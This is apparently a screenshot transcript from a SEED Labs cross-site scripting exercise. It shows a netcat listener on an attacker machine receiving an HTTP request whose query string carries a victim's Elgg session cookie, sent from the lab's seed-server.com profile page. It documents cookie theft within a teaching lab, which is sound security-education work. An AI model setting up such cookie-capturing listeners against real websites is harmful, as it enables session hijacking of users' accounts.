 [09/08/26]seed@VM:~/Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 44810
GET /?c=Elgg%3D5bdthvd8g1c1t8hce4qsr79uem HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/AdaWang